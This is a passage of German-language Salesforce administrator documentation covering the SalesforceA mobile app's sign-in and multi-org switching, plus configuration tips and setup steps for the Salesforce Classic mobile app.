- **•** Fixieren, Deaktivieren oder erneutem Aktivieren des Benutzers
- **•** Zurücksetzen eines Benutzerkennworts



Streichen Sie mit dem Finger über die zugehörige Seite, um Folgendes anzuzeigen:

- **•** Die aktuellen Berechtigungssätze des Benutzers
- **•** Den Anmeldeverlauf des Benutzers

### **Zusätzliche Informationen**

Die Seite "Ressourcen" bietet schnellen Zugriff auf:

- **•** Administratornachrichten und -ereignisse
- **•** Trailhead
- **•** Salesforce Trust
- **•** Salesforce Answers (Antworten)
- **•** Salesforce-Versionshinweise



<span id="page-1174-0"></span>SIEHE AUCH: [Anmelden bei SalesforceA](#page-1174-0) [Anmelden bei mehreren Organisationen mit SalesforceA](#page-1175-0)

# Anmelden bei SalesforceA

Melden Sie sich bei der mobilen Anwendung SalesforceA an, um wichtige Verwaltungsaufgaben für Ihre Salesforce-Organisation durchzuführen.

Als ein Salesforce-Administrator können Sie SalesforceA verwenden, um sich bei Ihrer Produktionsorganisation (Standard), Ihrer Sandbox-Umgebung oder bei einem benutzerdefinierten Host anzumelden. Wählen Sie die Umgebung oder den Host mit dem Hostmenü aus.

- **•** Für iOS-Benutzer: Öffnen Sie das Hostmenü über das Zahnradsymbol in der oberen rechten Ecke des Anmeldebildschirms.
- **•** Für Android-Benutzer: Öffnen Sie das Hostmenü über die Aktionsüberlauf-Schaltfläche in der oberen rechten Ecke des Anmeldebildschirms.

Wenn Sie aufgefordert werden, müssen Sie den Zugangscode als eine zusätzliche Sicherheitsebene für Ihr mobiles Gerät eingeben. Verwalten Sie diese Sicherheitseinstellung in der Salesforce-Anwendung für Desktop-Browser unter "**Setup**" im Eintrag **Verbundene Anwendungen** für **SalesforceA**.

Nachdem Sie sich angemeldet haben, können Sie den Übersichtsbildschirm anzeigen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

## NUTZERBERECHTIGUNGEN

Verwenden von SalesforceA:

**•** "Benutzer verwalten"



#### <span id="page-1175-0"></span>SIEHE AUCH:

## **[SalesforceA](#page-1171-0)** [Anmelden bei mehreren Organisationen mit SalesforceA](#page-1175-0)

# Anmelden bei mehreren Organisationen mit SalesforceA

Verwenden Sie SalesforceA auf Ihrem mobilen Gerät, um sich bei mehreren von Ihnen verwalteten Salesforce-Organisationen anzumelden. Nachdem Sie sich angemeldet haben, können Sie zwischen den Organisationen wechseln, ohne den Anmeldeprozess erneut durchlaufen zu müssen.

- **1.** Tippen Sie auf das Navigationssymbol, um zum Menü zu wechseln. Tippen Sie für iOS-Benutzer auf **Mehr**.
- **2.** Tippen Sie auf den Abwärtspfeil neben Ihrem Benutzernamen. Es wird eine Liste Ihrer Accounts angezeigt.
- **3.** Wählen Sie einen zuvor gespeicherten Benutzernamen aus oder tippen Sie auf **+ Account hinzufügen**, um einen Account hinzuzufügen.
- **4.** Tippen Sie zum Auswählen einer Sandbox oder eines benutzerdefinierten Hosts auf das Zahnradsymbol in der oberen rechten Ecke (iOS-Benutzer) oder auf die Aktionsüberlauf-Schaltfläche in der oberen rechten Ecke (Android-Benutzer) und wechseln Sie zum gewünschten Host.

In der Liste mit Ihren Accounts haben Sie folgende Möglichkeiten:

- **•** Wechseln zwischen Organisationen
- **•** Anzeigen, ob es sich bei der jeweiligen Organisation um eine Produktionsumgebung oder eine Sandbox handelt (nur iOS)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

### NUTZERBERECHTIGUNGEN

Verwenden von SalesforceA:

**•** "Benutzer verwalten"

**•** Anzeigen der Edition jeder Organisation (nur iOS)

Tippen Sie auf den Aufwärtspfeil, um die Accountauswahl zu schließen.



SIEHE AUCH: [SalesforceA](#page-1171-0)

# Salesforce Classic

# Übersicht für Administratoren über die mobile Salesforce Classic-Anwendung

Die mobile Salesforce Classic-Anwendung unterstützt Ihre Teams bei der erfolgreichen Arbeit, indem sie es Benutzern ermöglicht, bei Bedarf jederzeit und überall direkt über Android™- und iPhone® -Geräte auf ihre aktuellsten Salesforce-Daten zuzugreifen. Die mobile Salesforce Classic-Anwendung tauscht Daten mit Salesforce über Mobilfunknetze oder drahtlose Netzwerke aus und speichert eine lokale Kopie der Daten des Benutzers auf dem mobilen Gerät in einer eigenen Datenbank. Benutzer können lokale Kopien ihrer Salesforce-Datensätze bearbeiten, während keine Datenverbindung verfügbar ist, und die Änderungen an Salesforce übertragen, wenn wieder eine Verbindung besteht. Die Anwendung unterstützt auch die Protokollierung von wichtigen Informationen nahezu in Echtzeit, indem die Benutzer nach wichtigen Kundenanrufen-, -E-Mails oder -Terminen aufgefordert werden, Aktualisierungen direkt in Salesforce- oder Force.com AppExchange-Anwendungen einzugeben.

Für jeden Benutzer, der die mobile Salesforce Classic-Anwendung verwendet, ist eine Lizenz für die mobile Salesforce Classic-Anwendung erforderlich. Für Organisationen, die die Unlimited, Performance oder Developer Edition einsetzen, bietet Salesforce eine Mobile-Lizenz pro Salesforce-Lizenz. Organisationen, die die Professional oder Enterprise Edition einsetzen, müssen Mobile-Lizenzen separat erwerben.

## Anmerkung: Die Android- und iPhone-Anwendungen stehen in englischer, japanischer, französischer, deutscher und spanischer Sprache zur Verfügung. Wenden Sie sich an Salesforce, wenn die mobile Salesforce Classic-Anwendung für Ihre Organisation zur Verfügung stehen soll.

<span id="page-1177-0"></span>SIEHE AUCH: [Einrichten der mobilen Salesforce Classic-Anwendung](#page-1182-0)

# Informationen über die Standardkonfiguration für die mobile Salesforce Classic-Anwendung

Bei Konfigurationen für die mobile Verwendung für die mobile Salesforce Classic-Anwendung handelt es sich um eine Reihe von Parametern, die bestimmen, welche Daten Salesforce an die mobilen Geräte der Benutzer überträgt und welche Benutzer diese Daten auf ihren mobilen Geräten empfangen. Für Organisationen mit der Professional, Enterprise, Unlimited, Performance und Developer Edition wird eine Standardkonfiguration für die mobile Verwendung bereitgestellt. Administratoren können die Standardkonfiguration für die mobile Verwendung nicht anzeigen oder bearbeiten.

Wenn die Benutzer ihren Salesforce-Account mithilfe der mobilen Salesforce Classic-Anwendung von einem unterstützten mobilen Gerät aus aktivieren, werden sie automatisch der Standardkonfiguration für die mobile Verwendung zugewiesen.

Die Standardkonfiguration für die mobile Verwendung bietet folgende Möglichkeiten:

**•** Sie ermöglicht es Benutzern mit zugewiesener Mobile-Lizenz, die mobile Salesforce Classic-Anwendung auch dann zu installieren und zu aktivieren, wenn Sie sie noch keiner Konfiguration für die mobile Verwendung zugewiesen haben.

## AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

## AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

Sie können die [mobile Salesforce Classic-Anwendung deaktivieren,](#page-1183-0) um zu verhindern, dass die Benutzer die mobile Salesforce Classic-Anwendung aktivieren.

Mit der Standardkonfiguration können folgende Objekte für die mobile Verwendung verfügbar gemacht werden:

- **•** Accounts
- **•** Vermögenswerte
- **•** Kundenvorgänge
- **•** Kontakte
- **•** Dashboards
- **•** Ereignisse
- **•** Leads
- **•** Opportunities
- **•** Berichte
- **•** Lösungen
- **•** Aufgaben

## Anmerkung:

- **•** Nicht alle Objekte, die in der mobilen Salesforce Classic-Anwendung zur Verfügung stehen, werden mit der Standardkonfiguration für die mobile Verwendung bereitgestellt.
- **•** Vermögenswerte stehen in der mobilen Salesforce Classic-Anwendung nicht als Registerkarte zur Verfügung, sondern werden als Themenliste für Accounts, Kundenvorgänge und Kontakte angezeigt.

In der Standardkonfiguration werden Datensätze, auf die der Benutzer zuletzt in Salesforce zugegriffen hat, automatisch in der mobilen Salesforce Classic-Anwendung synchronisiert. Benutzer können nach Datensätzen suchen, die nicht automatisch synchronisiert wurden; durch das Herunterladen eines Datensatzes durch den Benutzer wird dieser Datensatz dauerhafter Bestandteil des Datensets. Neben Datensätzen, auf die kürzlich zugegriffen wurde, werden mit der Standardkonfiguration Aktivitäten synchronisiert, die in den letzten fünf Tagen geschlossen wurden, sowie offene Aktivitäten, die in den nächsten 30 Tagen fällig sind.

# Implementierungstipps und bewährte Vorgehensweisen für die mobile Salesforce Classic-Anwendung

Richten Sie die mobile Salesforce Classic-Anwendung mit den folgenden Tipps und bewährten Vorgehensweisen ein.

## Erstellen weniger umfangreicher Datensets

**•** Halten Sie die Datensets in Ihren Konfigurationen für die mobile Verwendung so klein wie möglich. Durch weniger umfangreiche Datensets wird nicht nur die Leistung der mobilen Salesforce Classic-Anwendung verbessert. Die Anwendung lässt sich dadurch auch leichter verwenden. Auf den ersten Blick scheint es vorteilhaft zu sein, große Datenmengen an das Gerät zu senden, in der Praxis gehen die wichtigen Datensätze allerdings häufig in der Menge jener Informationen unter, die für die täglichen Aktivitäten der Benutzer nicht relevant sind. Kleine Datensets sorgen für hohe Leistung, da die mobile Salesforce Classic-Anwendung alle 20 Minuten mit Salesforce synchronisiert wird, sodass die Daten ständig mit neuen und aktualisierten Datensätzen aktualisiert werden. Auch wenn in Ihren Konfigurationen für die mobile Verwendung nicht alle Datensätze berücksichtigt werden, die Ihre Benutzer unter Umständen benötigen könnten, können diese nach Datensätzen suchen, die nicht automatisch mit ihren Geräten synchronisiert werden.

Erstellen von kleinen Datensets:

- **–** Schachteln Sie die Objekte in der Datensetstruktur. Fügen Sie zum Beispiel Kontakte als untergeordnete Datensets des Accountobjekts hinzu, sodass der Datenset Kontakte mit Bezug auf die mobile Verwendung statt aller Kontakte des Benutzers umfasst.
- **–** Vermeiden Sie es, den Filter für die Datensatzinhaberschaft mit "Alle Datensätze" festzulegen, sofern in Ihrer Organisation kein privates Freigabemodell verwendet wird. Es ist unwahrscheinlich, dass Benutzer alle Datensätze eines Objekts auf ihren Geräten anzeigen müssen. Statt zum Beispiel alle Opportunity-Datensätze für die mobile Verwendung bereitzustellen, sollten Sie nur die Opportunities berücksichtigen, deren Inhaber der Benutzer oder das Opportunity-Team des Benutzers ist.
- **–** Verwenden Sie Filter, mit denen die relevantesten Datensätze synchronisiert werden. Auch wenn Sie beispielsweise die Opportunities auf dem Gerät auf die Datensätze beschränken, deren Inhaber der Benutzer ist, könnten Sie den Datenset weiter verkleinern, indem Sie nur die Opportunities für die mobile Verwendung einschließen, die diesen Monat geschlossen werden.

## AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen für die mobile Salesforce Classic-Anwendung:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Ändern oder Löschen von Konfigurationen für die mobile Salesforce Classic-Anwendung:

- **•** "Konfigurationen für mobile Verwendung verwalten"
- **–** Legen Sie eine Datensatzbegrenzung fest, um zu vermeiden, dass der Datenset zu groß wird. In der Regel sollte ein einzelner Datenset nicht mehr als 2.500 Datensätze aufweisen.
- **•** Eine weitere Möglichkeit, weniger umfangreiche Datensets zu erstellen, besteht darin, [die Liste der letzten Salesforce-Objekte für](#page-1184-0) [die mobile Verwendung freizugeben,](#page-1184-0) die Datensets hinzuzufügen und die Filter für die Datensatzinhaberschaft der Datensets mit "Keine (nur Suchen)" festzulegen. Der Datenset des Benutzers wird mit Datensätzen aufgefüllt, auf die vor Kurzem in Salesforce zugegriffen wurde. Diese Datensätze wiederum führen Synchronisierungen mit weiteren Daten basierend auf der Datensethierarchie durch. Nehmen wir etwa an, Sie erstellen einen Datenset mit dem Accountobjekt auf Stammebene und fügen die Kontakt-, Aufgabenund Ereignisobjekte als untergeordnete Datensets hinzu. Wenn mit der mobilen Salesforce Classic-Anwendung ein Account aus der Liste der letzten Salesforce-Objekte synchronisiert wird, werden auch die Kontakte, Aufgaben und Ereignisse synchronisiert, die sich auf diesen Account beziehen.
- **•** Wenn Sie sich nicht sicher sind, welche Felder Sie als Filter für Ihre Datensets oder Mobile-Ansichten verwenden sollen, sollten Sie die Verwendung des Felds "Letzte Aktivität am" in Betracht ziehen. Richten Sie beispielsweise einen Filter ein, mit dem Kontakte mit

Aktivitäten synchronisiert werden, die diese Woche oder diesen Monat protokolliert wurden. Das Feld "Letzte Aktivität am" liefert bessere Hinweise auf die Relevanz eines Datensatzes als das Feld "Zuletzt geändert am". Häufig bleiben die Hauptdetails eines Datensatzes unverändert, obwohl die Benutzer oft entsprechende Aufgaben und Ereignisse protokollieren.

## Bereitstellen von Datensätzen, die Benutzer benötigen

- **•** Stellen Sie vor dem Bereitstellen eines benutzerdefinierten Objekts für die mobile Verwendung sicher, dass die Funktionalität des Objekts mit der mobilen Salesforce Classic-Anwendung kompatibel ist. S-Controls, Mashups, Briefvorlagenfelder, Bildfelder und benutzerdefinierte Links werden von der mobilen Salesforce Classic-Anwendung nicht unterstützt.
- **•** Stellen Sie die Aufgaben- und Ereignisobjekte auf Stammebene der Datensethierarchie für die mobile Verwendung bereit und schachteln Sie sie unter übergeordneten Objekten wie Kontakten, Accounts und Opportunities, um einen entsprechenden Satz mit Aktivitäten zu erhalten. Durch Hinzufügen von Aufgaben und Ereignissen auf mehreren Ebenen wird sichergestellt, dass Benutzern ihre persönlichen Aktivitäten sowie die Aktivitäten angezeigt werden, die sich auf die Datensätze auf ihren Geräten beziehen. Vermeiden Sie es, zu viel Aktivitätsverlauf oder zu viele Aufgaben und Ereignisse für die mobile Verwendung bereitzustellen, wenn es sich bei diesen Daten beim Benutzer nicht um den Inhaber handelt. In der Regel weisen Organisationen mehr Aufgaben- und Ereignisdatensätze als andere Datensatztypen auf, sodass leicht die Gefahr besteht, Datensets mit zu vielen Aktivitäten zu versehen.
- **•** Wenn Ihre Vertriebsmitarbeiter häufig unterwegs Bestellungen aufnehmen und eine umfassende Bestandsliste benötigen, fügen Sie das Produktobjekt auf Stammebene der Datensethierarchie hinzu. Durch das Schachteln des Opportunity-Produktobjekts unterhalb des Opportunity-Objekts werden nicht alle Produkte für die mobile Verwendung bereitgestellt.
- **•** Wenn Ihre Benutzer Aufgaben anderen Benutzern zuweisen oder den Datensatzinhaber ändern müssen, stellen Sie das Benutzerobjekt für die mobile Verwendung bereit, sodass die Namen anderer Benutzer auf dem Gerät verfügbar sind. Vermeiden Sie es, alle Benutzerdatensätze für die mobile Verwendung bereitzustellen. Richten Sie stattdessen Filter basierend auf der Rolle oder dem Profil ein.
- **•** Stellen Sie sicher, dass die Benutzer, die einer Konfiguration für die mobile Verwendung zugewiesen sind, Zugriff auf Feldebene auf alle Felder haben, die in den Filterkriterien der Konfiguration verwendet werden. Wenn ein Benutzer keinen Zugriff auf ein Feld in einem Datenset eines Filterkriteriums hat, werden die Datensätze für dieses Datenset oder dessen untergeordnete Datensets nicht mit der mobilen Salesforce Classic-Anwendung synchronisiert.
- **•** In manchen Fällen können objektübergreifende Formelfelder verwendet werden, um die Einschränkungen der mobilen Salesforce Classic-Anwendung zu umgehen. Die mobile Salesforce Classic-Anwendung unterstützt zum Beispiel keine Kampagnen, sodass das Kampagnenobjekt nicht als Datenset und das Opportunity-Objekt nicht als dessen untergeordnetes Datenset hinzugefügt werden kann, um die entsprechenden Datensätze abzurufen. Sie können jedoch ein Textformelfeld für das Opportunity-Objekt erstellen, das dem Namen der übergeordneten Kampagne entspricht. Das Feld muss angezeigt werden, muss jedoch nicht auf den Seitenlayouts enthalten sein. Fügen Sie das Opportunity-Objekt dann zum Datenset hinzu und verwenden Sie das neue Formelfeld, um nach Opportunities zu filtern, die zu einer bestimmten Kampagne gehören.
- **•** Obwohl eine Konfiguration für die mobile Verwendung ein Objekt auf mehreren Ebenen in der Datensethierarchie aufweisen kann, werden den Benutzern in der mobilen Salesforce Classic-Anwendung keine doppelten Registerkarten angezeigt. Auf dem Gerät wird auch dann nur eine Registerkarte "Aufgabe" angezeigt, wenn Sie das Aufgabenobjekt auf Stammebene und als untergeordneten Datenset von drei Objekten für die mobile Verwendung bereitstellen.

## Anpassen mobiler Konfigurationen

- **•** Bereinigen Sie Ihre Mobil-Seitenlayouts, indem Sie Felder aus den Objekten in der Konfiguration für die mobile Verwendung ausschließen. Weniger Daten werden an das Gerät gesendet und mobile Benutzer müssen nicht durch unnötige Felder blättern.
- **•** Stellen Sie sicher, dass Sie alle anderen Registerkarten auswählen, die in der mobilen Salesforce Classic-Anwendung angezeigt werden sollen, wenn Sie die Registerkarte "Dashboards" für die mobile Verwendung bereitstellen. Durch Anpassen von Registerkarten für eine Konfiguration für die mobile Verwendung wird der standardmäßige Registerkartensatz überschrieben. Wenn Sie nur die Registerkarte "Dashboards" für die mobile Verwendung bereitstellen, handelt es sich hierbei um die einzige Registerkarte, die an das Gerät gesendet wird.
- **•** Wegen der geringen Größe von Displays mobiler Geräte können für Mobile-Ansichten nur zwei Anzeigespalten ausgewählt werden. Falls drei Datenspalten erforderlich sind, erstellen Sie ein Textformelfeld für das Objekt, das die drei Felder verkettet, und verwenden Sie das Formelfeld dann in den Kriterien der Mobile-Ansicht.
- **•** Beim Erstellen mobiler Ansichten können Sie basierend auf dem aktuellen Benutzer mit der globalen Variablen "\$User.ID" filtern. Sie können im Filterkriterium jedoch keinen Benutzernamen als Wert eingeben. Wenn Sie eine auf Benutzern basierende Ansicht erstellen möchten, erstellen Sie im entsprechenden Objekt ein Textformularfeld und verwenden Sie das Formularfeld dann im mobilen Ansichtskriterium. Wenn Sie beispielsweise eine Ansicht erstellen möchten, die Opportunities anzeigt, deren Inhaber ein Opportunity-Team ist, erstellen Sie im Opportunity-Objekt ein Textformularfeld, das die Benutzer-ID oder Rolle des Opportunity-Inhabers enthält. Anschließend erstellen Sie eine Ansicht, die nach Werten in diesem Feld filtert.

# Testen und Bereitstellen des mobilen Produkts

- **•** Es ist wichtig, Konfigurationen für die mobile Verwendung zu testen, um sicherzustellen, dass eine annehmbare Datenmenge synchronisiert wird. Testen Sie Konfigurationen anhand aktiver Benutzer, die Inhaber einer sehr großen Datensatzanzahl sind. In der Regel umfasst ein Großteil von Datensets zwischen 500 KB und 4 MB Daten. Verfeinern Sie die Filterkriterien, um die Datenmenge einzugrenzen, die an das Gerät gesendet wird, wenn die Datensets über 4 MB aufweisen.
- **•** Vor dem Bereitstellen in Ihrer Organisation können Sie die mobile Salesforce Classic-Anwendung in der Sandbox verwenden.
- **•** Für die Verwendung der mobilen Salesforce Classic-Anwendung ist ein Datenplan erforderlich. Der Umfang der kabellos gesendeten Daten für die mobile Salesforce Classic-Anwendung weicht von Kunde zu Kunde stark ab und unterscheidet sich sogar zwischen den Benutzern in der gleichen Organisation. Es ist nicht möglich, die Datennutzung für Ihre Organisation vorherzusagen. Wir können Ihnen jedoch die folgenden Richtlinien an die Hand geben:
	- **–** Das anfängliche Herunterladen von Daten umfasst Datensätze, die mit den Kriterien, die in der Konfiguration für die mobile Verwendung des Benutzers angegeben wurden, sowie den Metadaten übereinstimmen, die erforderlich sind, um diese Datensätze bei fehlender Verbindung zu unterstützen. Die Datenmenge reicht in der Regel von 500 KB bis 4 MB.
	- **–** Nach dem anfänglichen Herunterladen von Daten werden von der Clientanwendung alle 20 Minuten Aktualisierungsanforderungen gestartet. Jede dieser Anforderungen und die entsprechende Serverantwort umfassen in etwa 200 Byte.
	- **–** Wenn als Resultat der Aktualisierungsanforderung neue Daten in die Clientanwendung heruntergeladen werden, werden nur die neuen oder geänderten Werte gesendet. So wird von der mobilen Salesforce Classic-Anwendung zum Beispiel nur die neue Telefonnummer eines Kontaktdatensatzes heruntergeladen, nicht der gesamte Kontaktdatensatz. Die Menge an übertragenen Daten unterscheidet sich je nach Organisation und Benutzer.

Im Allgemeinen ist die Menge der von der mobilen Salesforce Classic-Anwendung übertragenen Daten im Vergleich mit moderater Nutzung von E-Mails gering.

# Bewährte Methoden

- **•** Verwenden Sie die Bereitstellungsoption ohne Verwaltung, um mit der mobilen Salesforce Classic-Anwendung zu experimentieren, bevor Sie Konfigurationen für die mobile Verwendung einrichten. Sie sind in der Lage, bessere Entwürfe für Ihre Konfigurationen für die mobile Verwendung zu erstellen, wenn Sie die Verwendung der mobilen Salesforce Classic-Anwendung ausprobiert haben.
- **•** Sprechen Sie mit den Benutzern über ihre bevorzugten Berichte, Ansichten und Dashboards, um Ideen dafür zu sammeln, welche Filterkriterien in den Konfigurationen für die mobile Verwendung verwendet werden sollen.
- **•** Stellen Sie nach dem Einrichten der Konfigurationen für die mobile Verwendung die mobile Salesforce Classic-Anwendung in eingeschränkter Form für eine ausgewählte Benutzergruppe bereit. Passen Sie die Einrichtung der Mobile-Anwendung basierend auf deren Rückmeldungen an und stellen Sie sie dann für alle Benutzer bereit.

# <span id="page-1182-0"></span>Einrichten der mobilen Salesforce Classic-Anwendung

Bereitstellen der mobilen Salesforce Classic-Anwendung für Ihre Organisation:

- **1.** [Tipps und bewährte Methoden für die Mobile-Implementierung zurate ziehen](#page-1209-0)
- **2.** [Mobile Benutzer aktivieren](#page-1183-0)
- **3.** [Eine oder mehrere Konfigurationen für die mobile Verwendung erstellen](#page-1184-1)
- **4.** [Datensets für Konfigurationen für die mobile Verwendung festlegen](#page-1186-0)
- **5.** [Konfigurationen für die mobile Verwendung testen](#page-1191-0)
- **6.** [Mobile-Seitenlayouts und Berechtigungen der Mobile-Benutzer anpassen](#page-1193-0) (optional)
- **7.** [Mobile-Registerkarten anpassen](#page-1211-0) (optional)
- **8.** [Benutzerdefinierte mobile Ansichten erstellen](#page-1212-0) (optional)
- **9.** [Dashboards einrichten](#page-1200-0) (optional)
- **10.** [Mobile-Berichte einrichten](#page-1201-0) (optional)
- **11.** [Salesforce CRM Content einrichten](#page-1203-0) (optional)
- **12.** [Zugriff für Partnerbenutzer konfigurieren](#page-1205-0) (optional)
- **13.** [Links zu Web- und Visualforce Mobile-Seiten erstellen](#page-1206-0) (optional)
- **14.** [Benutzer benachrichtigen, dass die mobile Salesforce Classic-Anwendung zum Herunterladen](#page-1207-0) [zur Verfügung steht](#page-1207-0)

Wenn die Benutzer die mobile Salesforce Classic-Anwendung herunterladen und ihre Accounts aktivieren, können Sie in der Administrationskonsole für die mobile Salesforce Classic-Anwendung [ihre Geräte verwalten](#page-1214-0).

SIEHE AUCH:

[Verwalten von Konfigurationen für die mobile Salesforce Classic-Anwendung](#page-1209-0) [Verwalten von Geräten für die mobile Salesforce Classic-Anwendung](#page-1214-0)

## AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen für die mobile Salesforce Classic-Anwendung:

**•** "Setup und Konfiguration anzeigen"

Ändern von Einstellungen für die mobile Salesforce Classic-Anwendung:

## <span id="page-1183-0"></span>Aktiveren von Benutzern der mobilen Salesforce Classic-Anwendung

Ermöglichen von Benutzerzugriff auf die mobile Salesforce Classic-Anwendung:

- 1. Weisen Sie den Benutzern Mobile-Lizenzen durch Aktivieren des Kontrollkästchens Benutzer der mobilen Salesforce Classic-Anwendung im Datensatz des Benutzers zu.
- **2.** Bearbeiten Sie die einzelnen benutzerdefinierten Profile, denen Benutzer der mobilen Salesforce Classic-Anwendung zugewiesen sind, und nehmen Sie die Berechtigung "API aktiviert" auf. Benutzer der mobilen Salesforce Classic-Anwendung benötigen Zugriff auf die API, damit ihre mobilen Geräte mit Salesforce kommunizieren können. Die Berechtigung "API aktiviert" ist bei Standardprofilen standardmäßig aktiviert.
- Anmerkung: Die Android- und iPhone-Anwendungen stehen in englischer, japanischer, französischer, deutscher und spanischer Sprache zur Verfügung. Wenden Sie sich an Salesforce, wenn die mobile Salesforce Classic-Anwendung für Ihre Organisation zur Verfügung stehen soll.

